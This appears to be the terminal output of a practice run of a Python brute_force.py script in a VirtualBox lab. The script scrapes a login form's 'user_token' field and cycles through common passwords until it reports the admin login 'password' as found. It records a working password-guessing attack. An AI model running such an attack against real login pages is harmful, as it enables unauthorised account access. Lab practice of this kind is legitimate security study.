 (mi_entorno) administrador@administrador-VirtualBox:~$ python3 brute_force.py
/home/administrador/brute_force.py:14: DeprecationWarning: Call to deprecated me
thod findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
  user_token = soup.findAll('input', attrs={'name': 'user_token'})[0]['value']
/home/administrador/brute_force.py:30: DeprecationWarning: Call to deprecated me
thod findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
  user_token = soup1.findAll('input', attrs={'name': 'user_token'})[0]['value']
checking 123456
checking 12345
checking 123456789
checking password
LoggedIn: username: admin , password:password   ===found===